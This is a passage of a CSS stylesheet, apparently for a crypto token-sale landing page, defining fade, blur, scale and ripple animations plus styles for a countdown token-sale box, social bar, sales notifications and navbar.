       -moz-transform : translate(-50%, -50px);
         -o-transform : translate(-50%, -50px);
            transform : translate(-50%, -50px);
  }
  to {
    opacity : 1;
    -webkit-transform : translate(-50%, 0);
       -moz-transform : translate(-50%, 0);
         -o-transform : translate(-50%, 0);
            transform : translate(-50%, 0);
  }
}

.expandIn {
  -webkit-animation-name : expandIn;
     -moz-animation-name : expandIn;
       -o-animation-name : expandIn;
          animation-name : expandIn;
}

.blurIn {
  -webkit-animation-name : blurIn;
     -moz-animation-name : blurIn;
       -o-animation-name : blurIn;
          animation-name : blurIn;
}

/* Expand In */
@-webkit-keyframes expandIn {
  from {
    opacity : 0;
    -webkit-transform : scale(0.8);
            transform : scale(0.8);
  }
  to {
    opacity : 1;
    -webkit-transform : scale(1);
            transform : scale(1);
  }
}
@-moz-keyframes expandIn {
  from {
    opacity : 0;
    -moz-transform : scale(0.8);
         transform : scale(0.8);
  }
  to {
    opacity : 1;
    -moz-transform : scale(1);
         transform : scale(1);
  }
}
@-o-keyframes expandIn {
  from {
    opacity : 0;
    -o-transform : scale(0.8);
       transform : scale(0.8);
  }
  to {
    opacity : 1;
    -o-transform : scale(1);
       transform : scale(1);
  }
}
@keyframes expandIn {
  from {
    opacity : 0;
    -webkit-transform : scale(0.8);
       -moz-transform : scale(0.8);
         -o-transform : scale(0.8);
            transform : scale(0.8);
  }
  to {
    opacity : 1;
    -webkit-transform : scale(1);
       -moz-transform : scale(1);
         -o-transform : scale(1);
            transform : scale(1);
  }
}

/* Blur In */
@-webkit-keyframes blurIn {
  from {
    opacity : 0;
    -webkit-filter : blur(20px);
            filter : blur(20px);
    -webkit-transform : scale(1.3);
            transform : scale(1.3);
  }
  to {
    opacity : 1;
    -webkit-filter : blur(0);
            filter : blur(0);
    -webkit-transform : none;
            transform : none;
  }
}
@-moz-keyframes blurIn {
  from {
    opacity : 0;
    filter : blur(20px);
    -moz-transform : scale(1.3);
         transform : scale(1.3);
  }
  to {
    opacity : 1;
    filter : blur(0);
    -moz-transform : none;
         transform : none;
  }
}
@-o-keyframes blurIn {
  from {
    opacity : 0;
    filter : blur(20px);
    -o-transform : scale(1.3);
       transform : scale(1.3);
  }
  to {
    opacity : 1;
    filter : blur(0);
    -o-transform : none;
       transform : none;
  }
}
@keyframes blurIn {
  from {
    opacity : 0;
    -webkit-filter : blur(20px);
            filter : blur(20px);
    -webkit-transform : scale(1.3);
       -moz-transform : scale(1.3);
         -o-transform : scale(1.3);
            transform : scale(1.3);
  }
  to {
    opacity : 1;
    -webkit-filter : blur(0);
            filter : blur(0);
    -webkit-transform : none;
       -moz-transform : none;
         -o-transform : none;
            transform : none;
  }
}

.stepsFadeInUp {
  -webkit-animation-name : stepsFadeInUp;
     -moz-animation-name : stepsFadeInUp;
       -o-animation-name : stepsFadeInUp;
          animation-name : stepsFadeInUp;
}

.stepsFadeInLeft {
  -webkit-animation-name : stepsFadeInLeft;
     -moz-animation-name : stepsFadeInLeft;
       -o-animation-name : stepsFadeInLeft;
          animation-name : stepsFadeInLeft;
}

.stepsFadeInRight {
  -webkit-animation-name : stepsFadeInRight;
     -moz-animation-name : stepsFadeInRight;
       -o-animation-name : stepsFadeInRight;
          animation-name : stepsFadeInRight;
}

/* Steps Fade In Up */
@-webkit-keyframes stepsFadeInUp {
  from {
    opacity : 0;
    -webkit-transform : translate(-50%, 25%);
            transform : translate(-50%, 25%);
  }
  to {
    opacity : 1;
    -webkit-transform : translate(-50%, -50%);
            transform : translate(-50%, -50%);
  }
}
@-moz-keyframes stepsFadeInUp {
  from {
    opacity : 0;
    -moz-transform : translate(-50%, 25%);
         transform : translate(-50%, 25%);
  }
  to {
    opacity : 1;
    -moz-transform : translate(-50%, -50%);
         transform : translate(-50%, -50%);
  }
}
@-o-keyframes stepsFadeInUp {
  from {
    opacity : 0;
    -o-transform : translate(-50%, 25%);
       transform : translate(-50%, 25%);
  }
  to {
    opacity : 1;
    -o-transform : translate(-50%, -50%);
       transform : translate(-50%, -50%);
  }
}
@keyframes stepsFadeInUp {
  from {
    opacity : 0;
    -webkit-transform : translate(-50%, 25%);
       -moz-transform : translate(-50%, 25%);
         -o-transform : translate(-50%, 25%);
            transform : translate(-50%, 25%);
  }
  to {
    opacity : 1;
    -webkit-transform : translate(-50%, -50%);
       -moz-transform : translate(-50%, -50%);
         -o-transform : translate(-50%, -50%);
            transform : translate(-50%, -50%);
  }
}

/* Steps Fade In Left */
@-webkit-keyframes stepsFadeInLeft {
  from {
    opacity : 0;
    -webkit-transform : translate(-75%, -50%);
            transform : translate(-75%, -50%);
  }
  to {
    opacity : 1;
    -webkit-transform : translate(-50%, -50%);
            transform : translate(-50%, -50%);
  }
}
@-moz-keyframes stepsFadeInLeft {
  from {
    opacity : 0;
    -moz-transform : translate(-75%, -50%);
         transform : translate(-75%, -50%);
  }
  to {
    opacity : 1;
    -moz-transform : translate(-50%, -50%);
         transform : translate(-50%, -50%);
  }
}
@-o-keyframes stepsFadeInLeft {
  from {
    opacity : 0;
    -o-transform : translate(-75%, -50%);
       transform : translate(-75%, -50%);
  }
  to {
    opacity : 1;
    -o-transform : translate(-50%, -50%);
       transform : translate(-50%, -50%);
  }
}
@keyframes stepsFadeInLeft {
  from {
    opacity : 0;
    -webkit-transform : translate(-75%, -50%);
       -moz-transform : translate(-75%, -50%);
         -o-transform : translate(-75%, -50%);
            transform : translate(-75%, -50%);
  }
  to {
    opacity : 1;
    -webkit-transform : translate(-50%, -50%);
       -moz-transform : translate(-50%, -50%);
         -o-transform : translate(-50%, -50%);
            transform : translate(-50%, -50%);
  }
}

/* Steps Fade In Right */
@-webkit-keyframes stepsFadeInRight {
  from {
    opacity : 0;
    -webkit-transform : translate(-25%, -50%);
            transform : translate(-25%, -50%);
  }
  to {
    opacity : 1;
    -webkit-transform : translate(-50%, -50%);
            transform : translate(-50%, -50%);
  }
}
@-moz-keyframes stepsFadeInRight {
  from {
    opacity : 0;
    -moz-transform : translate(-25%, -50%);
         transform : translate(-25%, -50%);
  }
  to {
    opacity : 1;
    -moz-transform : translate(-50%, -50%);
         transform : translate(-50%, -50%);
  }
}
@-o-keyframes stepsFadeInRight {
  from {
    opacity : 0;
    -o-transform : translate(-25%, -50%);
       transform : translate(-25%, -50%);
  }
  to {
    opacity : 1;
    -o-transform : translate(-50%, -50%);
       transform : translate(-50%, -50%);
  }
}
@keyframes stepsFadeInRight {
  from {
    opacity : 0;
    -webkit-transform : translate(-25%, -50%);
       -moz-transform : translate(-25%, -50%);
         -o-transform : translate(-25%, -50%);
            transform : translate(-25%, -50%);
  }
  to {
    opacity : 1;
    -webkit-transform : translate(-50%, -50%);
       -moz-transform : translate(-50%, -50%);
         -o-transform : translate(-50%, -50%);
            transform : translate(-50%, -50%);
  }
}

.textBgFadeInUp {
  -webkit-animation-name : textBgFadeInUp;
     -moz-animation-name : textBgFadeInUp;
       -o-animation-name : textBgFadeInUp;
          animation-name : textBgFadeInUp;
}

.textBgFadeInUpDark {
  -webkit-animation-name : textBgFadeInUpDark;
     -moz-animation-name : textBgFadeInUpDark;
       -o-animation-name : textBgFadeInUpDark;
          animation-name : textBgFadeInUpDark;
}

.textBgFadeInUp2 {
  -webkit-animation-name : textBgFadeInUp2;
     -moz-animation-name : textBgFadeInUp2;
       -o-animation-name : textBgFadeInUp2;
          animation-name : textBgFadeInUp2;
}

/* Text bg Fade In Up */
@-webkit-keyframes textBgFadeInUp {
  from {
    opacity : 0;
    -webkit-transform : translate(-50%, 200%);
            transform : translate(-50%, 200%);
  }
  to {
    opacity : 0.06;
    -webkit-transform : translate(-50%, 0);
            transform : translate(-50%, 0);
  }
}
@-moz-keyframes textBgFadeInUp {
  from {
    opacity : 0;
    -moz-transform : translate(-50%, 200%);
         transform : translate(-50%, 200%);
  }
  to {
    opacity : 0.06;
    -moz-transform : translate(-50%, 0);
         transform : translate(-50%, 0);
  }
}
@-o-keyframes textBgFadeInUp {
  from {
    opacity : 0;
    -o-transform : translate(-50%, 200%);
       transform : translate(-50%, 200%);
  }
  to {
    opacity : 0.06;
    -o-transform : translate(-50%, 0);
       transform : translate(-50%, 0);
  }
}
@keyframes textBgFadeInUp {
  from {
    opacity : 0;
    -webkit-transform : translate(-50%, 200%);
       -moz-transform : translate(-50%, 200%);
         -o-transform : translate(-50%, 200%);
            transform : translate(-50%, 200%);
  }
  to {
    opacity : 0.06;
    -webkit-transform : translate(-50%, 0);
       -moz-transform : translate(-50%, 0);
         -o-transform : translate(-50%, 0);
            transform : translate(-50%, 0);
  }
}

/* Text bg Fade In Up Dark */
@-webkit-keyframes textBgFadeInUpDark {
  from {
    opacity : 0;
    -webkit-transform : translate(-50%, 200%);
            transform : translate(-50%, 200%);
  }
  to {
    opacity : 0.02;
    -webkit-transform : translate(-50%, 0);
            transform : translate(-50%, 0);
  }
}
@-moz-keyframes textBgFadeInUpDark {
  from {
    opacity : 0;
    -moz-transform : translate(-50%, 200%);
         transform : translate(-50%, 200%);
  }
  to {
    opacity : 0.02;
    -moz-transform : translate(-50%, 0);
         transform : translate(-50%, 0);
  }
}
@-o-keyframes textBgFadeInUpDark {
  from {
    opacity : 0;
    -o-transform : translate(-50%, 200%);
       transform : translate(-50%, 200%);
  }
  to {
    opacity : 0.02;
    -o-transform : translate(-50%, 0);
       transform : translate(-50%, 0);
  }
}
@keyframes textBgFadeInUpDark {
  from {
    opacity : 0;
    -webkit-transform : translate(-50%, 200%);
       -moz-transform : translate(-50%, 200%);
         -o-transform : translate(-50%, 200%);
            transform : translate(-50%, 200%);
  }
  to {
    opacity : 0.02;
    -webkit-transform : translate(-50%, 0);
       -moz-transform : translate(-50%, 0);
         -o-transform : translate(-50%, 0);
            transform : translate(-50%, 0);
  }
}

/* Text bg Fade In Up 2 */
@-webkit-keyframes textBgFadeInUp2 {
  from {
    opacity : 0;
    -webkit-transform : translate(-50%, 200%);
            transform : translate(-50%, 200%);
  }
  to {
    opacity : 0.5;
    -webkit-transform : translate(-50%, 0);
            transform : translate(-50%, 0);
  }
}
@-moz-keyframes textBgFadeInUp2 {
  from {
    opacity : 0;
    -moz-transform : translate(-50%, 200%);
         transform : translate(-50%, 200%);
  }
  to {
    opacity : 0.5;
    -moz-transform : translate(-50%, 0);
         transform : translate(-50%, 0);
  }
}
@-o-keyframes textBgFadeInUp2 {
  from {
    opacity : 0;
    -o-transform : translate(-50%, 200%);
       transform : translate(-50%, 200%);
  }
  to {
    opacity : 0.5;
    -o-transform : translate(-50%, 0);
       transform : translate(-50%, 0);
  }
}
@keyframes textBgFadeInUp2 {
  from {
    opacity : 0;
    -webkit-transform : translate(-50%, 200%);
       -moz-transform : translate(-50%, 200%);
         -o-transform : translate(-50%, 200%);
            transform : translate(-50%, 200%);
  }
  to {
    opacity : 0.5;
    -webkit-transform : translate(-50%, 0);
       -moz-transform : translate(-50%, 0);
         -o-transform : translate(-50%, 0);
            transform : translate(-50%, 0);
  }
}

.fadeInScale {
  -webkit-animation-name : fadeInScale;
     -moz-animation-name : fadeInScale;
       -o-animation-name : fadeInScale;
          animation-name : fadeInScale;
}

/* Fade In Scale */
@-webkit-keyframes fadeInScale {
  from {
    opacity : 0;
    -webkit-transform : scale(0.7);
            transform : scale(0.7);
  }
  to {
    opacity : 1;
    -webkit-transform : scale(1);
            transform : scale(1);
  }
}
@-moz-keyframes fadeInScale {
  from {
    opacity : 0;
    -moz-transform : scale(0.7);
         transform : scale(0.7);
  }
  to {
    opacity : 1;
    -moz-transform : scale(1);
         transform : scale(1);
  }
}
@-o-keyframes fadeInScale {
  from {
    opacity : 0;
    -o-transform : scale(0.7);
       transform : scale(0.7);
  }
  to {
    opacity : 1;
    -o-transform : scale(1);
       transform : scale(1);
  }
}
@keyframes fadeInScale {
  from {
    opacity : 0;
    -webkit-transform : scale(0.7);
       -moz-transform : scale(0.7);
         -o-transform : scale(0.7);
            transform : scale(0.7);
  }
  to {
    opacity : 1;
    -webkit-transform : scale(1);
       -moz-transform : scale(1);
         -o-transform : scale(1);
            transform : scale(1);
  }
}

.scaleOut {
  -webkit-animation-name : scaleOut;
     -moz-animation-name : scaleOut;
       -o-animation-name : scaleOut;
          animation-name : scaleOut;
}

@-webkit-keyframes scaleOut {
  from {
    -webkit-transform : scale(1.1);
            transform : scale(1.1);
  }
  to {
    -webkit-transform : scale(1);
            transform : scale(1);
  }
}

@-moz-keyframes scaleOut {
  from {
    -moz-transform : scale(1.1);
         transform : scale(1.1);
  }
  to {
    -moz-transform : scale(1);
         transform : scale(1);
  }
}

@-o-keyframes scaleOut {
  from {
    -o-transform : scale(1.1);
       transform : scale(1.1);
  }
  to {
    -o-transform : scale(1);
       transform : scale(1);
  }
}

@keyframes scaleOut {
  from {
    -webkit-transform : scale(1.1);
       -moz-transform : scale(1.1);
         -o-transform : scale(1.1);
            transform : scale(1.1);
  }
  to {
    -webkit-transform : scale(1);
       -moz-transform : scale(1);
         -o-transform : scale(1);
            transform : scale(1);
  }
}

/*	particles position scss
*   -------------------------------------------------------------------------------------------*/
.particles-js-canvas-el {
  position : absolute;
  top : 0;
  z-index : 1;
  height : 100vh !important;
}

/*  Background ripple effect scss
*   -------------------------------------------------------------------------------------------*/
@-webkit-keyframes k1 {
  0% {
    -webkit-transform : scale(0.01);
            transform : scale(0.01);
    opacity : 0;
  }
  33% {
    -webkit-transform : scale(0.4);
            transform : scale(0.4);
    opacity : 0.8;
  }
  100% {
    -webkit-transform : scale(1);
            transform : scale(1);
    opacity : 0;
  }
}
@-moz-keyframes k1 {
  0% {
    -moz-transform : scale(0.01);
         transform : scale(0.01);
    opacity : 0;
  }
  33% {
    -moz-transform : scale(0.4);
         transform : scale(0.4);
    opacity : 0.8;
  }
  100% {
    -moz-transform : scale(1);
         transform : scale(1);
    opacity : 0;
  }
}
@-o-keyframes k1 {
  0% {
    -o-transform : scale(0.01);
       transform : scale(0.01);
    opacity : 0;
  }
  33% {
    -o-transform : scale(0.4);
       transform : scale(0.4);
    opacity : 0.8;
  }
  100% {
    -o-transform : scale(1);
       transform : scale(1);
    opacity : 0;
  }
}
@keyframes k1 {
  0% {
    -webkit-transform : scale(0.01);
       -moz-transform : scale(0.01);
         -o-transform : scale(0.01);
            transform : scale(0.01);
    opacity : 0;
  }
  33% {
    -webkit-transform : scale(0.4);
       -moz-transform : scale(0.4);
         -o-transform : scale(0.4);
            transform : scale(0.4);
    opacity : 0.8;
  }
  100% {
    -webkit-transform : scale(1);
       -moz-transform : scale(1);
         -o-transform : scale(1);
            transform : scale(1);
    opacity : 0;
  }
}

.bg-ripple-animation {
  overflow : hidden;
  position : absolute;
  z-index : 1;
  top : 0;
  right : 0;
  left : 0;
  bottom : 0;
}

.left-bottom-ripples {
  margin-bottom : -80vh;
  margin-left : -80vh;
  width : 160vh;
  height : 160vh;
  position : absolute;
  left : 0;
  bottom : 0;
}

.intro-video-bg-ripples {
  margin-top : 21vh;
  margin-left : -6vh;
  width : 140vh;
  height : 140vh;
  position : absolute;
  left : 0;
}

.top-right-ripples {
  margin-top : -80vh;
  margin-right : -80vh;
  width : 160vh;
  height : 160vh;
  position : absolute;
  top : 0;
  right : 0;
}

.ripples {
  width : 100%;
  height : 100%;
  text-align : center;
}
.ripples:before {
  content : '';
  position : absolute;
  top : 0;
  left : 0;
  width : 100%;
  height : 100%;
  background : -webkit-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
  background :    -moz-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
  background :      -o-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
  background :         radial-gradient(ellipse at center, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
  border : 0.5px solid white;
  border-radius : 50%;
  opacity : 0;
  -webkit-transform : scale(1);
     -moz-transform : scale(1);
      -ms-transform : scale(1);
       -o-transform : scale(1);
          transform : scale(1);
  -webkit-animation-name : k1;
     -moz-animation-name : k1;
       -o-animation-name : k1;
          animation-name : k1;
  -webkit-animation-duration : 6s;
     -moz-animation-duration : 6s;
       -o-animation-duration : 6s;
          animation-duration : 6s;
  -webkit-animation-delay : 0s;
     -moz-animation-delay : 0s;
       -o-animation-delay : 0s;
          animation-delay : 0s;
  -webkit-animation-iteration-count : infinite;
     -moz-animation-iteration-count : infinite;
       -o-animation-iteration-count : infinite;
          animation-iteration-count : infinite;
  -webkit-animation-timing-function : linear;
     -moz-animation-timing-function : linear;
       -o-animation-timing-function : linear;
          animation-timing-function : linear;
}
.ripples:after {
  content : '';
  position : absolute;
  top : 0;
  left : 0;
  width : 100%;
  height : 100%;
  background : -webkit-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
  background :    -moz-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
  background :      -o-radial-gradient(center, ellipse, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
  background :         radial-gradient(ellipse at center, rgba(182, 225, 235, 0) 0%, rgba(182, 225, 235, 0.05) 40%, rgba(182, 225, 235, 0.4) 100%);
  border : 0.5px solid white;
  border-radius : 50%;
  opacity : 0;
  -webkit-animation-name : k1;
     -moz-animation-name : k1;
       -o-animation-name : k1;
          animation-name : k1;
  -webkit-animation-duration : 6s;
     -moz-animation-duration : 6s;
       -o-animation-duration : 6s;
          animation-duration : 6s;
  -webkit-animation-delay : 3s;
     -moz-animation-delay : 3s;
       -o-animation-delay : 3s;
          animation-delay : 3s;
  -webkit-animation-iteration-count : infinite;
     -moz-animation-iteration-count : infinite;
       -o-animation-iteration-count : infinite;
          animation-iteration-count : infinite;
  -webkit-animation-timing-function : linear;
     -moz-animation-timing-function : linear;
       -o-animation-timing-function : linear;
          animation-timing-function : linear;
}

/*	Token Sale box with counter progress and button
* 	----------------------------------------------------------------------------------------------*/
.token-details {
  background : -webkit-linear-gradient(58deg, #FF4137, #FDC800);
  background :    -moz-linear-gradient(58deg, #FF4137, #FDC800);
  background :      -o-linear-gradient(58deg, #FF4137, #FDC800);
  background :         linear-gradient(32deg, #FF4137, #FDC800);
  padding : 1.2rem;
  border-radius : 0.35rem;
  height : 336px;
  /* Flip Clock */
  /* Progress bar */
}
.token-details .clock-counter .flip-clock-wrapper ul.flip {
  margin : 3px;
  -webkit-box-shadow : none !important;
          box-shadow : none !important;
}
.token-details .clock-counter .flip-clock-divider {
  width : 12px;
}
.token-details .clock-counter .flip-clock-divider .flip-clock-dot {
  width : 6px;
  height : 6px;
  left : 3px;
}
.token-details .progress {
  background : #FFFFFF;
  border : 4px solid #FFFFFF;
  border-radius : 1rem;
  height : 1.5rem;
  overflow : initial;
}
.token-details .progress-bar-custom {
  background : #FFFFFF;
  border-radius : 1rem;
  height : 1rem;
  background : -webkit-gradient(linear, left top, right top, from(#29BEFF), to(#1C76FE));
  background : -webkit-linear-gradient(left, #29BEFF, #1C76FE);
  background :    -moz-linear-gradient(left, #29BEFF, #1C76FE);
  background :      -o-linear-gradient(left, #29BEFF, #1C76FE);
  background :         linear-gradient(to right, #29BEFF, #1C76FE);
  -webkit-box-shadow : 2px 0 7px 0 rgba(0, 0, 0, 0.35);
          box-shadow : 2px 0 7px 0 rgba(0, 0, 0, 0.35);
}
.token-details .progress-top {
  position : absolute;
  top : -1.8rem;
  display : -webkit-box;
  display : -webkit-flex;
  display :    -moz-box;
  display : -ms-flexbox;
  display :         flex;
  -webkit-box-align : stretch;
  -webkit-align-items : stretch;
     -moz-box-align : stretch;
  -ms-flex-align : stretch;
          align-items : stretch;
  /* Default */
  -webkit-box-pack : justify;
  -webkit-justify-content : space-between;
     -moz-box-pack : justify;
  -ms-flex-pack : justify;
          justify-content : space-between;
  width : 100%;
  color : #FFFFFF;
  padding : 0 1rem;
}
.token-details .progress-top li {
  display : block;
  -webkit-box-flex : 0;
  -webkit-flex : 0 1 auto;
     -moz-box-flex : 0;
      -ms-flex : 0 1 auto;
          flex : 0 1 auto;
  /* Default */
  font-size : 0.75rem;
}
.token-details .progress-top li.pre-sale {
  position : relative;
  left : 0.75rem;
}
.token-details .progress-top li.bonus {
  position : relative;
  right : 1rem;
}
.token-details .progress-bars {
  position : absolute;
  top : -1.1rem;
  display : -webkit-box;
  display : -webkit-flex;
  display :    -moz-box;
  display : -ms-flexbox;
  display :         flex;
  -webkit-box-align : stretch;
  -webkit-align-items : stretch;
     -moz-box-align : stretch;
  -ms-flex-align : stretch;
          align-items : stretch;
  /* Default */
  -webkit-box-pack : justify;
  -webkit-justify-content : space-between;
     -moz-box-pack : justify;
  -ms-flex-pack : justify;
          justify-content : space-between;
  width : 100%;
  color : #FFFFFF;
  padding : 0 1rem;
}
.token-details .progress-bars li {
  display : block;
  -webkit-box-flex : 0;
  -webkit-flex : 0 1 auto;
     -moz-box-flex : 0;
      -ms-flex : 0 1 auto;
          flex : 0 1 auto;
  /* Default */
}
.token-details .progress-bottom {
  position : absolute;
  bottom : 1.5rem;
  display : -webkit-box;
  display : -webkit-flex;
  display :    -moz-box;
  display : -ms-flexbox;
  display :         flex;
  color : #FFFFFF;
  -webkit-box-align : stretch;
  -webkit-align-items : stretch;
     -moz-box-align : stretch;
  -ms-flex-align : stretch;
          align-items : stretch;
  /* Default */
  -webkit-box-pack : justify;
  -webkit-justify-content : space-between;
     -moz-box-pack : justify;
  -ms-flex-pack : justify;
          justify-content : space-between;
  width : 100%;
  padding : 0 1rem;
}
.token-details .progress-bottom .progress-info {
  display : block;
  -webkit-box-flex : 0;
  -webkit-flex : 0 1 auto;
     -moz-box-flex : 0;
      -ms-flex : 0 1 auto;
          flex : 0 1 auto;
  font-size : 0.75rem;
}

/*	Modification of flipclock CSS
* 	----------------------------------------------------------------------------------------------*/
.clock-counter .flip-clock-divider {
  width : 16px;
}
.clock-counter .flip-clock-divider:first-child {
  width : 0;
}
.clock-counter .flip-clock-divider .flip-clock-label {
  font-family : 'Comfortaa', 'Roboto', 'Helvetica Neue', Arial, sans-serif;
  font-size : 0.875rem;
  right : -70px;
}
.clock-counter .flip-clock-divider.minutes .flip-clock-label, .clock-counter .flip-clock-divider.seconds .flip-clock-label {
  right : -80px;
}

.clock-counter .flip .inn {
  font-family : 'Comfortaa', 'Roboto', 'Helvetica Neue', Arial, sans-serif;
  font-size : 2rem;
  font-weight : 600;
}

.clock-counter .flip-clock-wrapper ul {
  width : 43px;
  height : 65px;
  background : #FFFFFF !important;
}
.clock-counter .flip-clock-wrapper ul li {
  line-height : 4.5rem;
}
.clock-counter .flip-clock-wrapper ul li a {
  color : #3F3F3F !important;
}
.clock-counter .flip-clock-wrapper ul li a div.up {
  height : 52%;
  top : -2px;
}
.clock-counter .flip-clock-wrapper ul li a div.up:after {
  top : 32px;
  height : 1px;
  background-color : #000000 !important;
  background-color : rgba(0, 0, 0, 0.4) !important;
}
.clock-counter .flip-clock-wrapper ul li a div.up div.inn {
  text-shadow : 0 1px 2px #FFFFFF !important;
  background-color : #FFFFFF !important;
  color : #3F3F3F !important;
}
.clock-counter .flip-clock-wrapper ul li a div.down {
  height : 51%;
}
.clock-counter .flip-clock-wrapper ul li a div.down div.inn {
  text-shadow : 0 1px 2px #FFFFFF !important;
  background-color : #FFFFFF !important;
  color : #3F3F3F !important;
}
.clock-counter .flip-clock-wrapper ul.play li.flip-clock-before .up .shadow, .clock-counter .flip-clock-wrapper ul.play li.flip-clock-active .up .shadow {
  background : transparent !important;
  -webkit-animation : none !important;
     -moz-animation : none !important;
       -o-animation : none !important;
          animation : none !important;
}
.clock-counter .flip-clock-wrapper ul.play li.flip-clock-before .down .shadow, .clock-counter .flip-clock-wrapper ul.play li.flip-clock-active .down .shadow {
  background : transparent !important;
  -webkit-animation : none !important;
     -moz-animation : none !important;
       -o-animation : none !important;
          animation : none !important;
}

.clock-counter .flip-clock-wrapper .flip-clock-dot {
  width : 7px;
  height : 7px;
}

.clock-counter .flip-clock-wrapper .flip, .clock-counter .flip-clock-wrapper .flip-clock-dot {
  background : #FFFFFF;
  -webkit-box-shadow : 2px 1px 11px rgba(0, 0, 0, 0.37) !important;
          box-shadow : 2px 1px 11px rgba(0, 0, 0, 0.37) !important;
}
.clock-counter .flip-clock-wrapper .flip.top, .clock-counter .flip-clock-wrapper .flip-clock-dot.top {
  top : 24px;
}
.clock-counter .flip-clock-wrapper .flip.bottom, .clock-counter .flip-clock-wrapper .flip-clock-dot.bottom {
  bottom : 48px;
}

.clock-counter .flip-clock-wrapper .flip-clock-meridium a {
  color : #FFFFFF !important;
}

.clock-counter .flip-clock-wrapper .flip-clock-divider .flip-clock-label {
  color : #FFFFFF !important;
}

/*  Vertical Social bar SCSS
    -------------------------------------------------------------------------------------------*/
.vertical-social {
  z-index : 999;
  top : 35% !important;
  left : 2% !important;
  width : 44px;
  border-radius : 40px;
  -webkit-box-shadow : 0 4px 13px 0 rgba(0, 0, 0, 0.4);
          box-shadow : 0 4px 13px 0 rgba(0, 0, 0, 0.4);
}
.vertical-social .midnightHeader .midnightInner ul {
  margin-bottom : 0;
  padding : 14px 0 8px;
}
.vertical-social .midnightHeader .midnightInner ul li {
  padding : 7px 0;
  text-align : center;
}
.vertical-social .midnightHeader .midnightInner ul li a {
  opacity : 0.6;
  font-size : 22px;
}
.vertical-social .midnightHeader .midnightInner ul li a:hover {
  text-decoration : none;
  opacity : 1;
}

@media (max-width: 991.98px) {
  .vertical-social {
    display : none !important;
  }
}

/*  Sales Notification
    -------------------------------------------------------------------------------------------*/
.alert-minimalist {
  background-color : white;
  border-radius : 5px;
  -webkit-box-shadow : 0 5px 40px rgba(14, 42, 76, 0.2);
          box-shadow : 0 5px 40px rgba(14, 42, 76, 0.2);
  padding : 10px;
  width : 350px;
  z-index : 2147483648 !important;
}
.alert-minimalist [data-notify='dismiss'] {
  color : rgba(149, 149, 149, 0.7);
}
.alert-minimalist #image {
  float : left;
}
.alert-minimalist #image [data-notify='icon'] {
  height : 60px;
  margin-right : 12px;
}
.alert-minimalist #text {
  float : left;
  margin-top : 2px;
}
.alert-minimalist #text [data-notify='title'] {
  color : #333333;
  line-height : 1rem;
  display : block;
  font-size : 85%;
  font-weight : 700;
}
.alert-minimalist #text [data-notify='message'] {
  font-size : 80%;
}
.alert-minimalist #text [data-notify='message'] span.blue {
  color : #28BCFD;
  font-weight : 700;
}
.alert-minimalist #text [data-notify='time'] {
  display : block;
  font-size : 70%;
  color : rgba(149, 149, 149, 0.7);
  margin-top : 4px;
}

/*	Page sections css
* 	----------------------------------------------------------------------------------------------*/
/* Navbar section : Navbar area css */
.navbar {
  padding : 0;
}
.navbar .navbar-brand {
  font-size : 1.25rem;
}
.navbar .navbar-brand img {
  margin-right : 0.65rem;
}
.navbar .navbar-brand .brand-text {
  position : relative;
  top : 2px;
  font-weight : 300;
  text-transform : uppercase;
}
.navbar.navbar-dark {
  min-height : 65px;
}
.navbar.navbar-absolute {
  position : absolute;
  top : 0;
  left : 0;
  width : 100%;
  z-index : 999;
  background : transparent;
  padding : 1.2rem 0;
  -webkit-transition : all 0.5s ease;
       -o-transition : all 0.5s ease;
     -moz-transition : all 0.5s ease;
          transition : all 0.5s ease;
}
.navbar ul.navbar-nav li .nav-link {
  font-size : 0.8rem;
  color : #FFFFFF;
  font-weight : 700;
  letter-spacing : 0.5px;
  padding : 0.21rem 0.95rem;
  text-decoration : none;
}
.navbar ul.navbar-nav li::last-child {
  margin-right : 0.5rem;
}
.navbar .dropdown a {
  font-size : 0.8rem;
  color : #FFFFFF;
  font-weight : 700;
  text-decoration : none;
  padding : 1.9rem 0.65rem;
}
.navbar .dropdown .dropdown-menu {
  background-color : white;
  margin-top : 1rem;
  min-width : 200px;
  border : none;
}
.navbar .dropdown .dropdown-menu a {
  color : #FFFFFF;
  padding : 0.5rem 0.75rem;
}
.navbar .dropdown .dropdown-menu a:before {
  font-family : 'themify';
  content : '\e649';
  padding-right : 0.5rem;
  font-weight : 700;
  font-size : 0.55rem;
  -webkit-transition : all 0.5s ease;
       -o-transition : all 0.5s ease;
     -moz-transition : all 0.5s ease;
          transition : all 0.5s ease;
}
.navbar .dropdown .dropdown-menu a.dropdown-item {
  border : none;
  -webkit-transition : all 0.5s ease;
       -o-transition : all 0.5s ease;
     -moz-transition : all 0.5s ease;
          transition : all 0.5s ease;
}
.navbar .dropdown .dropdown-menu a.dropdown-item:hover, .navbar .dropdown .dropdown-menu a.dropdown-item:focus, .navbar .dropdown .dropdown-menu a.dropdown-item:active {
  padding-left : 20px;
  -webkit-transition : all 0.5s ease;
       -o-transition : all 0.5s ease;
     -moz-transition : all 0.5s ease;
          transition : all 0.5s ease;
  background-color : transparent;
}
.navbar .dropdown .dropdown-menu a.dropdown-item:hover:before, .navbar .dropdown .dropdown-menu a.dropdown-item:focus:before, .navbar .dropdown .dropdown-menu a.dropdown-item:active:before {
  left : 10px;
}
.navbar .dropdown .dropdown-menu.show {
  border : none;
  -webkit-box-shadow : -1px 2px 25px 0 rgba(0, 0, 0, 0.09);
          box-shadow : -1px 2px 25px 0 rgba(0, 0, 0, 0.09);
}
.navbar .dropdown .dropdown-menu.show:before {
  float : right;
  content : '';
  border-bottom : 10px solid #FFFFFF;
  border-left : 8px solid transparent;
  border-right : 8px solid transparent;
  position : absolute;
  left : 13px;
  top : -8px;
}
.navbar.navbar-light {
  min-height : 65px;
}
